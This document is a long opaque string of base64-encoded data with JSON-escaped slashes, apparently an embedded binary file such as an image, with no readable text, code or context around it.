QmSdBc0GmH2dJu6I6fjiJYcnPFDf5ndJShtZegaS4GhdPC5Ic7+f6T\/Tp8urlLdmn\/[base64]\/K\/F9g7z\/3gAWp+2s8vLSeeazJPObR9O7O+Y3Su+Z77x0RIuWydPy\/DKO2CWOQIZrViONEW\/raq2obLR0mjbd8yZ40l54OyV77+juAQVykk4ECDSBk3+LByDof3KcxHwo3LvoPT07gCDh+Arvv3f34nt3ek806e6l9\/xsvLsD1lTVKQvtSZR4kSmPwATVm+qauGkj\/af3zrJ97cd7ISXW5X08e+X3AJHHEy9vag+qJ5W\/pqx0\/AG1daJ8efJUc0\/yAap5X9+gQKY0CwaB3lg3zN5xAqdmt3Hkgjbsa9IKMGa9vsmhB6BFtW4TGIWLquvA3Gj56it3\/D2ZwDzTkkfXyz+5z9VDizY8tAx3QYDHf1kznT7CnV2yk4G9BN20QWE\/pi1Bp3ai\/hmnR5tAvmYCTDaBJZabnknOtSyU9B+H8jGdkWvJMOz4Bqn11MGj5d9r+e7zwueFLwMM9R+F8Zc6mJBmIJMhtI8jVsnhOEjv4YjM5+7ATOeL0RlIdE5R\/EBOmvxJWJriG0Qgg4CENzHTM03oBIAojJ7pThO4N6HUdad4yZcHcjwgQwCAyuaBFqJJVyKQ8d555aE6UF2887\/qutfVMbx4FEb5J5Y\/uZz0v6460bu6wrx6eQCuvrSJ7ykfSpeYltrLq19ddXjrd5YBPaUQnfoOwZBOudCNn\/oYC39wbqityLdJpxWOzo7ecX+vv9Txyq9XDVhuSCb8MH\/MeBsZ+OsDQDSgkIaqIL5EfglDeC5DsEWCZipp0KHJ32MuTbAEADxtCIERmrgJ4ND75AmYwEniZE2TuAdKCMB46RPzSHxPE3wyaPDy89JQfCoP0fLoe4Al+e7V413vRIvqSxc9J19eWPI9MZ0XRu88ntA9sf5eHal+dFEaCk\/[base64]\/\/9QxKflv5beXLgC8DP4cM\/BkBkA1TrZ3ARUV\/y8nLdnwp3sVh9KdmNE3ONGnTRc9vQi8RHNCzl9YDBJSfpxXxtEnJ2pFEYESAwSsL3Umbknh5YILybejyaCamre85kV5jz1S++q5EwOcBn2Tg6PHHv\/sDqC8Dvgz4MuDLQEMyIDDmntisaG82MTuZOqdBu74tOjkXN9E0YNsm7EAE7adswcmzVag6dQBbZ\/REgL\/ZAZCWoUGhnYrJ50SUof2CfTM8zUZDjfGmYYngiNImgyICMwRKCHQQYKjLnOZpUhLvxM+mXIlp3uW5MVpUbro8wEbgywM+b8ozP74\/IPoy4MuALwO+DJAMCCyciuELd2F5eWsEGG1HTyuAXmeON3m799owXZZR0GcqVixdiIHFQchqHWaIuNnFy8MRPHrHg8gpGYCyKXOw68rn+M3hKQgH2I+3w6\/LLMWZczxBRseRWHH4FqqvXcP1ivUY1yUflvCeVtDURfdX8s4DRl4n93hPoIEuAhCJlweU6tPgvOl7yo+uRBr1PZOWyStXY3eqB9UpURPm1dG\/1\/ZLnxc+L3wZ8GXAl4HGZUDQAmlYcOprXFveDZZGB2qq0A1vgzQblmlAiy+dJt8TreaMIQt0HlTLCTtw\/fIpTOtqO7vbqpoBq8YXw4Zp6AnpNRgEsBwgYYMORBSMMPqtvoJHuyciEmwaADIUEZkdR+HTq49wcf9qlA8di40Vt\/H80hYMbBWDoBg1piJfCGqFwANGyfefikfJdN7l\/09VRj\/fWvnweeHzwpcBXwb+mmRAqL5xCy+++QHfvXqA6pu3ce9qBfbM7gnD1KGKJjLbjMS6yju4c+M27j2qxM75Q5AvCLDbDcXivVfx7NVv8NvvvsGzBzdw9cZdPDy6FH3bZkBWdBiqhE6Tt+DE5Qe4e\/sGrl\/ZhPK8NDVfnE0AACAASURBVARU3dnnhM5BsmI5GLHx2hsAIAOSkInBHx\/H9Zu7UJ7nLrmWmk3CwTsPcWrZYORbIrSkjfD+mhrVr6s\/iPky4MuALwO+DPgy0LAMCAOGjsaOS1\/i9t45GDxwAAb07YVuxZnQZAvZ7cZje+U1HF8\/AT26d8eQ2atw4vpVfPpBF0R5Joo6dMe0dSdx++YlbJw9GN17DcDgHu2RmxaCpijIG7EcG5bPwKTh3dGjV1+sqvwMj86sQb\/sKCydnGzfAgDpEoSsAfio8hZubB6LItocLdQR5asq8NUf\/y882z8JXTPpGIWGK+4Lhs8fXwZ8GfBlwJcBXwb+emVAkK0IZhx8irOLSuI7t4qgIx9kKxc95+\/HndvbMZxO8XZ2ZC3EmFXncOXCUvQKumdbFY5ej3OnD2JiB92JI8qq68djWwjntkZRdgRco7gSUsfvw\/OH+zCuZSYsjfaPeQsARCeFtxyJVWfP4ujyRZg6Zx\/uffsKlRtXYs+JGzi\/fwZ65fkAyO\/Uf72d2m97v+19GfBlwJeBxmVA4LFszDvyDJVLShHk5ARtgxkKxLR2GL75LB4cmoJ8QYXJTMhCEJ0m7MTZq3sxuY0LgNpM2IwLZ49garcQBLl2JZlt6VCzBmHpwSo8ePII9+\/exe1nX+FvHu3A8MK0dwNAzQZh0amn+F9\/+BaXP12KKX2LkR3MwajVF3Hu4Gz0zvUBkC\/8jQu\/zyOfR74M+DLgy8Bfrwy4AOjYC1xcWoqAqUHVdJi6AinQHP0+OYI7VcvQXZIha7RnTzYGLTyGi5fWYWhmHABN3IKq80fxYdcABEGFQRvSWSYMNRdlW27g0cX1GNu3NQqL2qLb4mN4dnsHxhRlwNJ06HTadigDQ9dfxcOd4xCwDWg1Dtj1NIopQ4h2wrT9r\/[base64]\/sx6jCdFiajVA0irSCYkzYeRvPD81EXnY6YuFgI43sntRePGoFrj59jD2zeiKVB9Bp2k7cu3EOswYUQpXf7SRtH4j4QMSXAV8GfBnwZcCXgb9sGRBMw0J60XBsvfECz54+x8t7l3FkYR\/ougJVzUHXkZtx9duXePzoKb58WY2jq8aimWXG\/XwMqFomBi\/ci+uvvsbzp8\/x+dk1GNghA6KoIzR4KU5WP8CXzz\/Dg4fV2L1qFy5VLEX\/\/DQEeDvMPXId9z57ihef\/wZff\/k5Xjy4hhMf9Xf3halZSl9HA1i0tD4N\/WfvxtVX3+DZ02f45sZ+zBzSGrqqw0zax8gX4jp4+J6RtM9jn8e+DPgy4MuALwO\/JhkQGG1KaHFEM3KQV1CAwvw8ZKdFQDtEW6YFm0eRkVeAgoJCFORlIzXMYBpmfC8fBtu0wEMpyMwtQEFhIQpzMxANBUC7PRs8jLTMXBQUUHpKG0VqahShAB3pEEJadh7yC\/KRl5ONrJw8FOTnISc92ogGyBUwKhsLRpGRm+\/QLchORZBZMEz\/PKhfkwD6ZfUHTF8GfBnwZcCXgT+HDMTPAnM3LNR1DRrt4EvgIq4hcIAM+evQsQpJYTVxLBOU1k1vwvI0MASCnOMY3PTuuVVeuEfTDWsof49O8t3xNaqhm7gB488jTN4Oy4n35DL6\/3+etvD57PPZlwFfBnwZ8GXgTWTgz3gY6q+3oejIhsQztrzDO+msKme3bE3zTyf3TWw1HxFv0iH9uL\/eccFvO7\/tfBn4dcmAD4DeYKImTQ8BHOfwVcE9hNU7yLOuw0AJGBFY8jvFr6tT+O3lt5cvA74M+DLwly8DDQMgMmWpDLbEYMsMzGBgiSe+03ETSjxcYWD0PzH8DcBFncJGeVGeRJt2dk7Om\/5TmSiclr0nhzdGP5431c\/Jg\/7Xk8YDPwR06GRy0gB5B3mS+Y7eJYIgUXA3jyStEKWtL99G31MbaPHLqx\/dqb5q0+vtncPl0fPMdgTQqB5UB7ro+Z3Km8g\/zxSa+C7pmcrllamhu1fO91a2pHI0RLsmjDNYdLYdbRVhN63cNWnfht6vJA1nJnRVcfoA9QOZjrqxGfivpPx\/DW30y6ujDUNToOq1\/qS\/vDLWPx\/8qKzchqmrkCUFOrmQeGO13weaNL7\/iJ8\/E9\/qB0A0eYUZeDuGYC+GQEcGnhUHJFQ4AgtpDLwzQ7AnQ6A9A09JCH8fFSAaKQy8AwMvqCNvi4FnMwRKGHhGHeENlYEARJAh0I0h0Ich0JlOGWdg3qRNtAlgEMBizAE8BHBkRYZFexUR4JMYuMFrw2S5BggpmgJJlpz\/NHl7Ez2dik4go0kNTmUJMvAWHIGWHNyKT7pUtsw4XxLbJKG+Hj0CDETfuzywQ5os0lB5wC1Rq0Vl9MpH6bwy1wc+ksGVl5ZFmbOBpgeu6G7rtis7jDlAy8s\/MQ7RS6RFZaZy0mVqpsN3W3TBd017EVAX42CcALsH2olXCXx5q2cCPqYGSZDAYtnIL8hCSJOgmk2f5E1NgeIcFPweyvOu9XmP6TkzoBohZBWVoGffvujbty96dmiG9EjTDjZ+q\/Z4L+W3YagyFO2XNwFzWoCiKY6m2dEwywo0w24ioOSwdBWKqjmrYd8rCOUcdH6jqtAkX095uAtsJFGG5iyiqUPe6YPQtpBe2AFtizIQDLCaRTV\/NnmwLeiqDFV\/G409jbEBpOW3QoeObZBPi4gs+\/3VyRl\/dCiiBJnGkCZ+NP7ZePle+mcdcvMT5Fs\/ACKNSw5DcA1HymOGlJcMkVncmVgcxhI46MAR3sedsNRHHMF+7sTz3hgvEjjhiP2eI7aDg4tJX90CQ3ABR8r\/[base64]\/f5FxaaK2EG49FZvO3cTLl3dx6+4jXNk2GZ0LOGTtbSaTJvbhd+EHTcCBIHJalqBtIW3J8QuYgL36WAZU3UAgrz36DhiIgYMGY0CPTihKtx3A3ZhM0MKQ1PxitGtViLQIg0U7+3t5v+Od8g6n56G4TRsUpCfLPn2g6ZAFDamFbdGlZ2cUpUcRJBCURJc+aHhma3xy\/gnOze+JlKAJ4z2W803ra9u0kjmK\/OISFOfF3oJfdEpCOkZtuIHf\/9NzbBjRFlxQYCbV+03LxRgHt01oNIeEc9G+Z3e0L8pBtA6evnneP0M\/e+f6\/\/RldAEQmbGE+EXmoMSC0\/8WDOEjHJF5CQCI4pCGQmDg\/[base64]\/xnn+P5F1\/hu+9+g1sHlmF0xwhktaFJnsN0dlAXMHD9XdzaORH5Ibf9REWHTWYi+pqzaXPP2nYVJTp6hvoJB7NMaCppj3ToXhxHzW67GktPht7ibpsqJAL2KmkkqRyWcx6gS98Gaa0kiXhF8sjBaZsJVYYkk3aB\/qsQ1BLM3H8PN07NRmlMgCC7q0ipbjXyXV\/ZbBu64p0zKIDoGl5c+mCwTKhSLV8kRa\/9+uUclqFBFr1wEQqZU5rwdUx8lMwgJu9\/jqsre4Kpbh6SGtd81kPb5NxtL9KCqKrzsUObwTp9hspOGmlvbPPq8SZ3m1bImgh3HIU5h+\/hu0fVuH7zDu5cOY7100uRwV3TYp18pTIb7jhVMr8CN48uR4+cOG8l1QFCXtkMRawZS5y29tqKgKBlQKnhqQBBkqGR5tkynXqm9ZmNExcu4+Petltv0vSQdso2oISy0LJkOJYcvIO\/+adn+HRYCdIFBXoiD2wLhs2QPXQLrt\/egtFZUbCfxQzm9v3a8Y3khTRRNlRBgJ5SiMUnXqFiTku3XoIIWTPd9rYMpw\/SKQk1\/bSmD5JWjMZAA21Hf4L9J7dgUpdCBGQdllNvGiclKJoKWfTcJEh73ARgSuCHBRHL74ZJi\/fh\/t99j4f7Z6CDIEFL5Kn\/3PhYUw+PBAIcvAtDcBRDcIxrEnL8YbwEZOppFQdAc5MAEMWRGfgAjmgFR2hQEgCitM0YgsPcvIO94wCENBsBBl7EECh083foD2YI5MZBUISBd2cIjmQIdmfg9N4zZ5CGJoMh0J8hNJwhSF\/6aQnhVC7VzT9I4WMYgoPj5gp635wjcoEjPMwFOw74shiCyzmiy13tTmg2Q+wOR3iZBUmRIZki5AiBEBFmNxPRTwPg3cx6NRheRzOzDYSGBhDI5TC0Wm2GZmlO5yKww\/MJPHIEMmjQt2HRIMEMx0Tl5dOkuyZCjkkQDXfgk0QJiqxAb6ZDy1EhKiLkdBmKITvPP8pTFCAxEWpAAaWlcMpLDNROUjVpJAFiSICcIkI23LiqpILlue3N+pgOz\/TeCoJkvjQYjEE6RB6fMEQBSmsZ1kACMDpUWYUgCY7mrIYG0ZdFKHQ2nSBC6yUjuo0jmE4gi0MT3AN4SevmmCoJTBOoJs3gKo7YaY5gCwab3juAJwVFnXuiT4+2yArTXlWNDEK2AVlNQedJu3H73nFM7tUJw5ftxqGl\/WDToOnJo9dXku40gUeLuqD\/0NHYePYFnl7cgdmTx2DEyFEY0aMVwiHSLhKYNFHYbSRGl41FefkI9OvaHDFnQjXBY1lo3qo1WuRnIL\/zUIwbX44RvdojL2ZCNZpugnt90rRh2xyhnBL0H9IfXZtFoBs6bB5E864DMaBvB2TbEWS07IyepW2QHaAtJmjiiiK7uAt6dGuDHE5tIkAwumPx2QocmdsXsThAl5sARIg35E+V13kYRo2heo\/EgB4tkUrgipGvlQo7GEObPmMxtrwc5eVDUNo6C0FRBQERS5UQyChC6ZAJGFdejrIxfdA2MwJb0WpBUlJ7OHueMY701j0xfOxkfHr1N3h0cgUmjhuDMaOGY1DnQmcgJV8OOxBBcZ\/yOO2h6NE2ByGRQI6JQEYztG7VHPn5eWjVYwTGjy\/DkK4tkBYyob2BWTS5TUxVRzi\/L5Ze\/xavKj9CvzS339nN2mPA+MkYnK1Bq0fmCKiH8tuhe7+hWH7kDp5Wn8CKWWUYOmI0yvp1QEYs6GxvQpNxepu+GD56LMaWjcKg0mYI6a7J2dFuB9LRtt8IlJWVoWzsOIwc3AutMwxYsVwUdx2EWWv24+b9hzi6agKGDC\/D+GG90DovCkM2kFG2DMevVGHb5qO4++ICPh3R6UcAiGTdYgUo23Md5xZ2dXj20+\/dRmCeI7djXwwfQ7JUhjGjRqB7ixACwSCy2vVB+dR5OHLra9zZvwCjR5ehfOQQ9G6XC8MwwVNyUNSqGEX5mSjsOgzjx4\/F8J5tkRM1HR+mUE4xegwuQ9nwQejXqQXSY8G4Zpj6WRSFHUrRrqAQJX0HYkT5WIwa0gMtYq5bQrJ2rFYmbFiqhkDrAZh38hrOHzyMfRcu4cGBWWjvA6C3Bjy1\/HU\/0AReyhwzVuwcmYEYYg85wh0J8ce\/4GjyKG4AACkMfGAdAIgGggKG8G6O6BWG6Pl43kO468BLJqiV7iQVPsMRu0CAgyG2hYMHGVg6Q\/[base64]\/\/cqEvQ9LQkPZGEx1+sFITdprp+MdIXEZwlY3YLY7QRgtymgQ5U4QZ1UHas9fK34A2i0CPpLs0FS7DJFMaAY62CkLlNnhbG4FSG1qq2x4OACK5iGv3WDQOcKdyFxjZ9GVLjomdse7B\/8Q\/\/nAKo\/NTYXn+H7YOSxVgKgJMgzRzpA3RYVFdtRz0XXwGL15WYMG06Vi1ZTc2jMmHICiNfO3bjoYid8gifHryMp58+T\/w2y8eo\/rqJVy6eAFnVo5y\/GQ0k6NZzzJsPHIRFy9W4cb9W3j6uAILSwoRkATwVgOw+OAN3Dm\/DTvO38Ot6s\/w\/MElbJ\/WAWHD9fNI7tSN\/rfp0GOOaMdZOHjrFZ4en4pCLiJQNAgHX\/0tHh+eirZqBrrOPIanL89hbjsDEmkNUrth7vHHeFqxGD3zstBhwBiMnbYWx+\/fx61jGzFnVBnGTxmB7s2zETZooqtHC0R+aTZHXrcRWHPgPC5WXUL17Wo8e1GFpd1aIkr1CsZQMmoO9lRcRdWFKtx98QAPqnZjfEEaLAKNac0xdM56nLxYjSsXq\/DZd09wees89EgJwDB+bHYhnpAMWCyA1hM24MSFa3j29ff47sVdXL58GdcunMK+eX0dHxcjEEX74TPx6ZkrDu07z+7h4dV9+KBZGgxJQKTHDOw4UYXLlfuwr\/I2bt58jld3juKj4c3Bde3tTJy2AVVNQXG\/zbj6qhLz25O\/h7sgwTbd\/dQa2uHe0mSkdv8Aaw5cxOPPv8Vvv3qBO9cv4ULVFVzZ9iGKc0hbKSO7XT9sOH0PVVercfXaZTy5dwJzujaDYRK4iqHD4CU4e+8BKquqcPnaDZzdvxZlxTL03C6YuO4M7j56hq++\/RbP715G5aXruHNsDcpKsyHLMfSbNQ3jurWAXTwNp15VY\/\/IJABEcmfayGz3MS48OI3p3dIRMBvQatUnP2\/43rJMxJqPwo6z1ai6cR1Vly7jUuUZLB2agnAkgk7Td+HC1Zt48c0P+PrpDVy8dBU3zh\/Ghg86QxIFBNoOxbJD1bh9fjt2Uh+88QTPH1Ri0+R2CKsCQh3LsGxPJe6+\/Bv88ckRjO+RA0HS3M2A9RaYc+o57lVex+37Fbh08yru\/+Ylzsztjhzv8PE660M+SUEUlQ7GhzOHIjPQHpPO3MKTAzN9AFQnv+oZaxqJKwQmcoRauWYLMlGF9nLEznBwkyaBuInqbQAQ5bWTI7qX8mKwyFQ2kSN2jSOQFzdDreZI\/ZYhupqDCxyB\/hyxbzjCZJYiLRGZxXIZwgc4IosSABBVikAOhXfjiJ7hjibIMTVRGH0Z9+cI9XU1PA7tqRyxBxzBdtzR9ETKyWeJI3afI\/aYIfaSI1zOET3iloUAVORkAMEyV\/WrKipM3X3W2msw+msQbVL5JwCVpEm9BlgIAszpGnTSwggiRFOERFqVRFWzl5bAhfFjwEP+RIkAQs6SEdpgITKWg0vcATqBTgEEVtiQiyTIYRm8gw0e4Qiu52BlJiTSpggKCHSJkggpKkLXE5b1KwR4SD0e1\/hQWeQE7Q\/VVXPL4Whk6GtdsxwfKfLPkZpJYNN1mLm6YzZMrH9i2Rt7llQJMnMBE\/lSKRHZ4RVpt7SOCswPFJgzVMjN4xo5+koj0weZH8gsushtx0DzuPYn7nDNeHOMXroDe7fOQOf0iLOLuWP\/Z1mItVmAvG4LkJmfBUMVwSJ5iBWVIxJNR1aLgVh2\/jYeffd7\/O7+NZxZOQQFUQuCqDVqcrF0tx4D1tzE9W0TkB92+SfRSinTcDQ8HccuRnlxvH3VDHxw5AVenp2PIkGAVdgdiy\/+D\/zpu8tYO7IIgpCH8p138fzWBgxJJVNOIx3f0iB7suXcRaiOvwX5YRkItpuCg\/fv4ejcURi3+hIeXl2DAZkyREFDVucpOPTwGU7PL3HMBGndZ2D\/jVvY+0EhQrm9MXtbBS5fuY2nX3+N3zy5g0tnzqPq2h7M690GqXKCOStpEKLNVVk4Fe3KP8L4dp5cBzFqzxN8cekTtNUV8Jx26DthJgZlxcMzemJD9ee4sWUMUgUR4U6jUDZmENoyN1wr\/QhXX9zH9vEdEWjE\/8IgObdCmLTnMS4u6wHuyDSZPAzHjBTMaYM+4+dgSG6cdkoXrLr6Oe7sHIs0QQDvNB477\/9P\/PHVMcwqTYMgdMBHVS\/x4OgMdCGtaGNtYtI44NWb7jJ0U4MSyEWn+Yfw4NZ6DNTe1C\/GdVCmvlUy9ySuHVqK7rlxLa6iuYdUswLMq3iCm2uHwIjT77nkMp5eWIIWTIOR0QZzTn+OV\/vHQK8pnwiDTGC2O\/al956Jo2crsbgXc8ejGlMQOT9rjglVKF2Ic3UAIAJytpWKYTvu4dGuMciK2o75rFHAXmN+TRiLSDtMfcgxeZKvDJ0\/mchTAYpzYgFtuGui47Jr+O3drSiN9z\/ik2MCowUuogAjpRALjj7FyVlxE5goOyZVUxXBW\/TF0ss\/4E\/fXMSKoYUQhEJM3PcAz6+vwqAU+hjUIQkCAgNX4vr5Q5jaOzcBABVhxpHHePn5XWwaleZ8VOWN+hT3Hh\/D5Dbp4ATmk\/pHDT8c52cDGrVFdg9Mr\/[base64]\/nd0nvU7dJp6AekZEbDMKSie\/\/+ibWmOMwBJ4XyM2XgZL774A\/7+y1uoOjwH7XNTYXtapBoaifRopZu7zcCIjbdxY9dUFGfZUGpWmtjuFgThFug\/bhpmz5yBqfOXYdO5G3h0dCaaiQKsor5YWXEXF1cOgEn1lTPQadhsLFw0Cu3DSr0mEafOtgUrtR0Gjf8Qc+bNxZw5szFr5gh0SosiYJIK3nAmt+Ixm3H\/m2\/w8uE5zO+W6pSPgJue0h4fbLuE68emIEeIoMe8\/bhwYStGZ9GgbzigSDBKsaiiAkcWDHDAgSCQybJxXxz6KteCzdC7bCpmzZqJafOWYPXpajw9swBtbdPxrQpmlWDk1NmYM\/NDfPDRZhy\/cR0X14xEuiBBVAPIbtsPE2fNxdwZUzFp1RHcfXQO68eUNAqAXOCZiekHnuDy6gFIC1vQ40645OekGRZ4ZnuMmDILc2ZOw+TFG3H4ejWubCTwJYB3nYpDV6uxZ4oLDGU5H30\/\/AjzpvRCs4DSgGmUTCIMwZyuGDN1BubMnYu5c2dj2uSBaM10SJECdNtyGd\/cXIcBypsCIFfuyL+px+IzqD66Cv1bcggK+TW5K0F5zoc4+vwJqnYvwfzpU\/HhjPlYvPMqvvr+EhYVBmAFUtFj0aeounsVB+bMwZwpY9CnZcyZzGmeIKBQOHg+TlRWYemgVAiS8SMHZ6bLEOsEQCTrNuzmZThQfQNrR+YiYjdRg2mb0HkGWpSOwsz5czF79lzMXzQVI0pbIZ227rAN6OHmKB02CXMWzMPs2XMwb\/549G6ehbBmwDAN5A+ai31376Jy9QosnjYZ43o2g6ppjvM1mTwjeW2w5MQznFlQ4vieedo2BwAVD8b683dw7pM+DnCU5Ux0HTUXC+cPQ9t4HyTtccbIdbhReRBTetUCIFNvgVnHPsPJpZ2QExQgKjaCwTHY+eQmNo\/MQ8xuwtmVNAb7AChhHH99jK0d39\/[base64]\/+QXRJqZOn2C6gEob0q33vjx\/Infquausnnj9wAAIABJREFUbKO4alQByyBnxrj2ZyGZTd12pW0KXu8cJhTny1aCTv4\/tgY7VIi0Yb9H1\/GzEeSZyB78W3SZ8xQtx7xAhw+rkJEpOr5C5ChZOGAa1mw5iqUfzsTpb77E9a0T0MKQoBHtRgDQqM13Ub19ElpkWjVLbZ0v4nAzDFxSiefPruP0iSM4cPw0Lt57hIeHZ6CQNEAt+mHVkes4vbDUcTDmnByRaUsA1XFObmiZM\/nZmNn9MW\/jXpysOIUTJ07g2JFPMDw3DUHddbilw4Ozu8zBhSf3cevaQUxpmwVRJd8o4lUAbQbOw96KTeid1RLjt53CpR1jkSnIrpO2KUOI9cfS8+dxYskIFDbRN4FMUXYwF70WnMHTZ9WoOHUUB4+dxNnbj\/H09HwUaxrsjG6YtvMmPn96GUcPH8C+k1W4+\/Quzq0ahpggIdLuA2yvfIAn98\/h8KH92FNxC1+8rMSaUR1qARA34u0tQHGWZLuLCzwANPPQU1Qt74NY2AMbZLbUwTK7YPK2anz+7DKOHjmI\/Scv4NZnd1G1brQLgEo\/xJGKSmwcV+xoAalNyLmenLRNR1tRjzw4pj+GUMsxWLXnME6cOoVTp47hwK456BW0IJuZKJl5Ak8+24\/x6QJEctIl52bTdcIlZ+SG2ptkkABQr4\/PovrQcvQpsiE4Du5xANR8Ds68\/ByPr5\/ByaNHcOz4cRw\/dhA7N36E4S1DsHUZKoui5INNOHz8LKovV+PO6VXo2SbT2duGAFCzoQtw8vxFfNw\/[base64]\/QkR6i7a+pyzFeSuzorSuYXwX1PpignPgGbEEOQVu6QiYwAUKLaOGGVl53JEN7LEZlZN227c5x27yTaFRyx\/bR03n1PQC\/[base64]\/RMVXX+HwRO7yROuMORfv4amnASIAdLQaZxb3cADQGw8KFu1flKjli5vAaN8TRYLefiS2VV3FqQ+HYeyyW3havRGdSMOj2jBVAcE2g7F4+3HsXlWGqWv3Y93g7PikSn32bQAQmSRsxDLH4\/gX3+L0zPS4\/LXGB6dv40XFPDQXQyjutxG3v7mLFaXxsueVY+ej+7i8ehC4EMXQFdfw7NEODEl3w4OD1+LG51ewebQHgEjzlo9uIyZg+rxylOakIhj3SyIAxKIZmHjgGR7uHYcsT3Mry1ClEFr1Woub3z7Eml5x2pkjseX+fVRvTABAZy9g84Q2DgB64zapywTGLOiyhZzWU3Hi27\/F9Y29ked9yIQy0Kprb3RMI41dPeAqLneGLKBk\/ik8uLILo4pc7bVjYnPMxB2x4vpjVMwpSTLBCc4Se9s2XpeV9EHY9\/BbPNg0CIKsQRcFZPWfi5M3b2Pr6Ox4u4kOoCcTtLfiUWg9E6dfXMWufkWO1lIgvpM2Mq0DVly8jaNTuyM9YDSgKUuuI\/VnAv6vjw9NMoHRyj1mQX1tbApg9MGX+P21pchPD0KRZARzWmPB6Ve4ub6vs8DBGZ8UAxaZwAgAHb+O4\/O7udqwhD7OnW0y3D5t9VuOaxV7UNYh6PBGJ\/OW0dLRAJ1Y0gGpcTlrOfUEXj7ejSE5sVo\/xIQ8a+QpDn4dEzZvhwknq\/F49yTkU3+WG3D2rysv\/[base64]\/XRBfd4pq9aMVX5AhHqJi7S\/GjDKGFAWevHeoM5JdjpOiO\/wz91wtVRBa7q8bMTlqNb4zTceITjtpGht5BhZIjQ06XfrxcXhdAk3pTgUNi3vU+1wASF5jUF0+yJMiklUrWQNFKsUIJahcJcpEIkbk+QY6PT1CC2luGUa5A7Sw7pjAxTq9OOuSonU2aMXcicVaWiQJkLrlgkABQHIQ5AIhWr5HDeUcJctx\/gdKQpox8l9gYE5EDHHqW6\/ysZMhgeTaYTv4\/HEFyir\/LEerA3a0HEjq96wTdFRuf\/BH\/8odzKCvwnKAt2Do5P8eXQNuqY6enicTUZGikeu89AR8t34bD52\/h\/qNzOLH7EE6f2oEpXfJhK3WYARLokmaKJtzM7vNx\/vFDnNu7A+uWL8cnE7ojQlsepA3E3MrHeHxuDdasWIN1my7iwQv6Px\/NSQPUahA2nf8MV1b0gSDpdXbimgEzkW5Dz\/Q1bjOEu0\/Fhqtf4POKCWgjqrDShmLp7a\/x8vgsDGxlOjvbCoEC9PlwG776\/jMc3PoROllCrcbLlCCkDMbaGzdwcXUZmtNKvYboOmE2LNNGINYb008\/xKPKDVi\/ejXWbDiH208e48WVj1EsM6S2m4aNNx\/h3rElWL5iEzbvqsaX393D+U0jERWCaDV2O87cv4ZLe5Zh+Yqd2HPsPn744RLWju2MoCDDsDWo8hDseP6\/8P\/89\/\/P3nt+R5Hk+5tZJk1llpF3yDuE8N4IIzwIbxtvG++F9x4kvAcBcgg5JBAgQUNP25l7p+f+rpnzO2ff7J59s\/ty\/4lnT2RVgUQDzdw7bYB4USelisyMyIgnMz8V8TX\/yomCLsSEXbItDx5vBPmTdlH7rJmL+\/exe8sGVkzsjuH2Epf\/BbtqW2i+tIktW\/ey72gNL79vpuLITBLEEljBMm7V1HNifg8UpV04i1+89jdf7B3\/F8E2fdGxjFp\/nsqnf6LuxFa2bClm7+H97Fg3i35x6i+KBstwE5k\/k5LaZqqulLB7yzZ2LBodfNFrKj0n7aXmQQ2HDu5h67ZidhZvZs3UPvhMi8iEbkxeU8z27dsp3rqZXUeOcvHCKVYNy7btYUzdjSehLytOVfKwsYwDW7azd90cCvIT7ZAA6f2LWLp+J9vO3ef7\/\/1XvrpeyoEtCyjMTsSvOokde4SWR8eZKO49EQbif9hfH8K9+AFimkkMnrmSTTt2s6N4G8U7d3Dy2jWOzR9GbMCLIWZh\/AkMXHicpucNlOzaze7Nq5lXmIdbOCJ0K+Loncfc2TD4DcFrYmgRdC6Yxoot2zl4\/SF\/\/eEF5ReOsG3RODqnROB2ZbL4\/COaa89zeNcmtm3fSXnFHfbMH0YgYL03\/pFH14hOzWPikmK2HDxHxXd\/47++useZHauZO6Y3nUQ2gt+gDz+knz\/[base64]\/HmzDf\/o\/[base64]\/y5LD++p9V5kQQL4AcUMXsnPbBiZ1E0tAKm5vgPiCRezaup5JPYSnmInh9hCfNZSF27ayeHQefne7yMmmjhbRmeFz5jBjWDfiRYqQd9XZ\/nvbpd6D2a2ITTsPc+LkEXYVf8nEgYXMmTGYFEvH6YsidcRiDh4+zslTB1i7ZB5TRhQyaUwPYjQ3SlQmg2Zu5MTxk5w8tZv5RVOYNWkkBb0y8NsRtz14jBwKv\/iSLXuWMioj0Xb3DhucijhWlpXM8CXb2HfsBKcO72HzjH74xIyZN5JOQxew\/5Co+yDrly9g8rARTB7XiyhNw5fZn2mz5zKudzKaiEze\/tr+R3+LKM5uXJ4AXSdv4OCRoxw7cZqj25YzvqsfRXtH9OX2dYolHYePLqPns\/nQCU4cP87xNZPI7hSJqhno7hgGztvEviPHOXbsGMcP72f7FwODAiixN3OKD3P06FGOHD3OqSPbWTahK15FDYoVcW6nh6QuhSzefYzjJ09RunMpI3sk2UvwmUNmsm5fKacO7WHHtu3s2n+IYyfXUZSTREDNZ+mth9TtmkRqjIlq\/EIIivbX9D\/4OyiAkhmxcAt7j53g2NGjHD16mN1fjiJZLBGLqP4+C1P34I\/MZvyaPRw6fpKSg8WsGN8VVcRrS85nzIwFzBiS+cY9KJbCIuk6ch5bjpZw\/MButu\/Yyb5Dxzi1aSZd0yJfCaCWplucO3mQI4cPsWtOX3upVRd1v+fahG1STHo3Zmw6xcmjB9i7YzvFOw9w\/Mwevpw0gBT13Y4G7zuvLHv9w0MJL2PZS11iOUsERRSB+0LLUOHv229tN\/R2S2Dty8Tf9nKWKBcfkZIgtPRlb8W5wzYToTxir\/4PwxCq2\/byan+sOPcby28dzi3KhfeYOD68fBdedgsFexRt803zEVPuw58QXFYTM0a+\/FC+s3DbQufwKK+DF4pYNSLCsh20T0R+VnT786awCYsO8b1tryO8MAzD\/ghD6rDRsPDG8gpbKxH3JJRyQrh0t\/+EoyHbwQfbpbQIn09sbYFgBqMrCwESrv\/NbVg0ie\/DQkW0JSxewvuL2R7TadozKz4R8C4cAE6ICnc4\/k6wHiG8RNvD7RftEW0W3wtBEw6UKL4T1ykCyIXrEduwcBNtENetayEPMuEt53AEbZtUEdrfbfdl2CZJ7C\/qtL2\/BDdi3MRYt+crzNOr7Rs2QK++f31DdHw4hKbehWCNGcCyI5e5tqyr3X4RNO9Dgu69Pt8b0\/AONRgIURiovjG1L+JOKWJGRoirUGA6h9v4Bbf7d13Du7+3QvU6NPEyCl6rsGUQ4+ISP2DEDJWd\/ywk8F0iVlB7wRf0vhF2VSKw4weJwXZ9bmkdWQ1ft21HI0TSG0vKDiH+Q20QUYfbB+yzl3KF544QJOE2trMBcrWzAQqPiVjy6eAhZ8+wiWt6V90hrz9DRHsXAl94H767f8P1\/GPboMeVsLdpf5+49H8g8KWvY2BNsQTmMcPHh++Bdud3BmexLDPozdS